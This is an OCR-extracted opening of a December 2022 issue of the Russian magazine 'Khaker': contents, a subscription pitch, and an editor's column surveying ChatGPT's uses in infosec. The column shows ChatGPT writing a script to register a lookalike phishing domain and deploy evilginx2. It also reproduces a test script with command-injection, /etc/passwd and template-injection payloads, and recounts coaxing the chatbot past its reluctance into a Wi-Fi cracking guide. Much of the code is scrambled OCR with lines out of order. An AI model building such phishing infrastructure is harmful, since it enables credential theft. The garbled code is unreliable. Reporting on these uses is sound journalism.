## ДЕКАБРЬ 2022

тучаем Linux потреблять оперативку

Реверсим софт а экзотических **АЗЫКАХ** 

# SYONE PAUDA

**No285** 

LIN IN

Собираем всю информацию **Cover** об атакуемой системе **Story** 

декабрь 2022



Колонка главреда **Инфосек с ChatGPT**

Самые важные и интересные события мира безопасности за 2022 год **GIGANEWS**

Учимся анализировать программы для x86 с нуля **• Ремесло бинарщика** 

Собираем информацию об атакуемой системе **Кунг-фу enumeration**

Реверсим 64-разрядные приложения на Delphi **Дельфийские игры**

Реверсим приложение на REALbasic **Get your Xojo**

Повышаем привилегии через уязвимость в Redis **HTB Shared**

Повышаем привилегии через службу обновления Windows **HTB Outdated**

Проводим классическую атаку RBCD для захвата домена **HTB Support**

Сбегаем из Docker-контейнеров **HTB Carpediem**

Уменьшаем требования Bodhi Linux к оперативной памяти **Linux на диете**

Изучаем электронику с Гринчем **Новогодний переполох**

Кто делает этот журнал **Титры**

**Мы благодарим всех, кто поддерживает редакцию и помогает нам компенсировать авторам и редакторам их труд. Без вас «Хакер» не мог бы существовать, и каждый новый подписчик делает его чуть лучше.**

Напоминаем, что дает годовая подписка:

- год доступа ко всем материалам, уже опубликованным на [Xakep.ru](https://xakep.ru/);
- год доступа к новым статьям, которые выходят по будням;
- полное отсутствие рекламы на сайте (при условии, что ты залогинишься);
- возможность скачивать выходящие каждый месяц номера в PDF, чтобы читать на любом удобном устройстве;
- [личную скидку 20%,](https://xakep.ru/subscribe/discounts/) которую можно использовать для продления годовой подписки. Скидка накапливается с каждым продлением.

Если по каким-то причинам у тебя еще нет подписки или она скоро кончится, [спеши исправить это](https://xakep.ru/wp-admin/users.php?page=paywall_subscribes&from=pdf&subscribe=12_months)!

**HEADER CAN** ïз DOCE **JUTAIU** КОЛОНКА ГЛАВРЕДА

2022 год начался с Wordle, а закончился другой увлекательной игрой, результаты которой наводнили соцсети, - соревнованиями по вытягиванию разумного, смешного и полезного из ChatGPT. И если зеленые и желтые квадратики быстро всех утомили, то серые прямоугольники с текстом неизменно вызывают бурю эмоций: от восторгов до страха за судьбу человечества.



Сразу хочу предупредить: никаких прозрений по поводу будущего ИИ у меня нет. Как и все, я дивлюсь тому, какой путь машинное обучение прошло за последние пять лет, и пытаюсь прикинуть, что будет еще через пять. Поэтому просто выступлю в жанре TJournal (светлая ему память), где была полезнейшая, на мой взгляд, рубрика: в ней брали какой-то новый мем и собирали из соцсетей лучшие экземпляры творчества на его тему. Только вместо мемов у нас будут примеры использования ChatGPT в инфобезе.

#### **4TO 3a ChatGPT?**

ChatGPT (Chat Generative Pre-trained Transformer) — это модель языка, которая была обучена на большом корпусе текста для генерации ответов в чат-ботах. Она была разработана OpenAl и является разновидностью технологии предварительно обученных трансформеров (Pre-trained Transformer).

Предварительно обученные трансформеры - это модели, которые были обучены на большом корпусе текста для задачи токенизации (разбиения текста на отдельные слова и символы) и затем используются для решения различных задач на основе этой информации. После предварительного обучения модель может быть дообучена для решения конкретной задачи, например генерации текста или классификации документов. ChatGPT был специально разработан для использования в чат-ботах.

ChatGPT был разработан компанией OpenAl. OpenAl - это некоммерчесорганизация, которая занимается исследованием искусственного кая интеллекта и его применения. Она основана в 2015 году и считается одним из ведущих игроков в области искусственного интеллекта. OpenAI разработала множество моделей языка, в том числе GPT и GPT-2, которые также являются предварительно обученными трансформерами.

Обычно люди удивляются тому, насколько хорошо ChatGPT справляется с генерацией ответов в чат-ботах. Она умеет отвечать на различные вопросы, выполнять команды и даже постить шутки. Часто ChatGPT удивляет людей своей способностью генерировать текст, который читается натурально и не отличается от текста, написанного человеком.

Текст этой врезки сгенерирован при помощи ChatGPT в ответ на вопросы «Что такое ChatGPT?», «Кто разработал ChatGPT?» и «Почему ChatGPT поражает людей?»

Как видишь, писать рефераты ChatGPT умеет складно. Но это далеко не единственное применение. При помощи ChatGPT генерируют код на разных языках, и этот код даже иногда запускается и работает как положено. И в информационной безопасности применений тоже предостаточно. Вот пользователь @gf 256 просит ChatGPT глянуть на исходник смарт-контракта, а тот корректно идентифицирует потенциальную уязвимость.

I'm trying to exploit a smart contract. It looks like this: **ST** 

- contract WETH9 { mapping (address => uint) public balanceOf;
	- function deposit() public payable {
	- balanceOf[msg.sender] += msg.value;  $\mathcal{E}$
	- function withdraw(uint wad) public { require(balanceOf[msg.sender] >= wad);
	- msg.sender.call{value: wad}(""); balanceOf[msg.sender] -= wad;

 $\mathcal{E}$  $\mathcal{F}$ 

 $|\mathbb{S}|$ 

What's the bug in this smart contract?

It appears that the contract has a potential reentrancy vulnerability. The `withdraw` function  $\Box \Box \Box$ calls 'msg.sender.call' with a specified amount of value, but does not check if the call was successful before subtracting the amount from the sender's balance. This could allow an attacker to repeatedly call the 'withdraw' function, potentially draining the contract's balance.

To fix this issue, the contract should use a mutex to prevent reentrancy, or it should check the return value of the 'call' to ensure that it was successful before modifying the user's balance.

Еще пример того же пользователя: ChatGPT показывают задачку с СТF, в которой нужно забрать флаг из приложения на Flask. Нейросеть подробно рассказывает о том, как это можно проделать при помощи Burp Suite.

import os

import ipaddress

from flask import Flask, request

from gevent.pywsgi import WSGIServer



А вот пример поиска уязвимост BTODCпотен-TBOM ( циальн



17 18 # Test for command injection vulnerability 19 url = 'http://localhost:8081/get users?hostname=localhost; ls /'  $response = requests.get(|url|)$ 20 print('\nCommand injection vulnerability:') 21 print(response.text) 22 23

# Test for file disclosure vulnerability 24 url = 'http://localhost:8081/read file?filename=/etc/passwd'  $response = request.get(url)$ 26

# Test for server-side template injection vulnerability

print('\nServer-side template injection vulnerability:')

 $url = 'http://localhost:8081/hello?name={ ${7*7}$ }'$ 

27 print('\nFile disclosure vulnerability:') print(response.text) 28 29

 $response = requests.get(url + payload)$ 

print('SQL injection vulnerability:')

print(response.text)

print(response.text)

 $response = requests.get(url)$ 

# Test for object deserialization vulnerability 30  $H = I \pm L \pm 1$  $\frac{1}{2}$  $-1$ 22222 L PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER CODEWHISPERER REFERENCE LOG

<html lang=en> <title>500 Internal Server Error</title> <h1>Internal Server Error</h1>

an error in the application.</p>

 $6\phantom{.}6$ 

8

 $9$ 

10 11

 $12$ 

13

14 15

16

25

Server-side template injection vulnerability:



<p>The server encountered an internal error and was unable to complete your request. Either the server

Как насчет дел бинарных? В примере @JusticeRage ChatGPT дают посмотреть на свежий вывод дизассемблера, и нейросетка определяет, что это криптографическая функция, и описывает алгоритм ее работы.



A вот @breakersall использует ChatGPT для организации фишинговой кампании. Нейросеть по запросу пишет скрипт для деплоя evilginx2 в AWS.



iptables -A OUTPUT -p tcp --dport 80 -d 199.59.148.0/22 -j ACCEPT iptables -A OUTPUT -p tcp --dport 443 -d 199.59.148.0/22 -j ACCEPT

iptables -A OUTPUT -p tcp --dport 80 -d 199.16.156.0/22 -j ACCEPT iptables -A OUTPUT -p tcp --dport 443 -d 199.16.156.0/22 -j ACCEPT

#Allow only Twitter IPs from ARIN

create a python script to register twitter-security-update.com with godaddy

#!/usr/bin/env python import requests # Variables domain\_name = 'twitter-security-update.com' godaddy\_key = '<INSERT\_GODADDY\_KEY\_HERE>' godaddy\_secret = '<INSERT\_GODADDY\_SECRET\_HERE>' # Make sure you replace the key and secret with your own # Make the request url = 'https://api.godaddy.com/v1/domains/' + domain\_name headers =  $\{$ 'Authorization': 'sso-key ' + godaddy\_key + ':' + godaddy\_secret }  $payload = {$ 'domain': domain\_name, 'purchaseYears': 1 }

response = requests.post(url, headers=headers, json=payload)

if response.status\_code == 200: print('Domain ' + domain\_name + ' registered successfully!')

else: print('Error registering domain ' + domain\_name + ': ' + response.text)

Затем пишет фишинговое письмо и скрипт для его рассылки. Под конец еще и генерирует отчет (картинки кликабельные).



Еще мне очень понравилось, как ChatGPT придумал несуществующий язык программирования Sack, а потом стал писать программы на нем.

Но окончательно покорила история с «виртуальной машиной». ChatGPT попросили представить, что он терминал на машине с Linux, и отвечать на поступающие команды bash. Дальше пользователь ходит по каталогам, открывает файлы, запускает команды, делает сетевые запросы, а нейросеть пытается сделать вид, что это действительно настоящий компьютер, и дать реалистичный вывод. Такая вот сисадминская версия Dungeons & Dragons, где гейм-мастер - нейросеть.



ChatGPT сейчас невероятно ограничен, но кое в чем достаточно хорош, чтобы создать ложное впечатление величия. Будет ошибкой сейчас на него полагаться в чем-то важном. Это превью прогресса: нам предстоит еще много работы над гибкостью и точностью.

Как хороши будут ягодки, коль так хороши цветочки? Да и вообще, в хакерском деле точный инструмент иногда и не нужен. Бывает достаточно догадки, а уж ее проверкой пока что займется человек.

Насмотревшись примеров в интернете, я тоже пошел пообщаться с ChatGPT. Первым делом хотелось узнать, насколько хорошо он справляется с задачами авторов «Хакера». Вопрос за вопросом я стал вытягивать из нейросетки статью про взлом Wi-Fi.

ChatGPT, как видишь, немного пококетничал, сторонясь пикантной темы, но под конец таки разговорился и пошел сочинять эксплейнер про перехват хендшейков и Aircrack-ng.



Неплохо! Но живые авторы нам по-прежнему нужны (кстати, если хочешь стать одним из них, шли темы на pismenny@glc.ru). Я же не удержался и стал просить нейросеть сочинить балладу о кротовухе. На этом работа встала.





До нового года осталось всего ничего, а значит, пора под‐ вести итоги и вспомнить самые интересные, важные и странные события последних двенадцати месяцев. Мы уже выбрали «призеров» в десяти номинациях и готовы рассказать тебе о наиболее заметных атаках, взломах, утечках, фейлах и других событиях уходящего 2022-го.

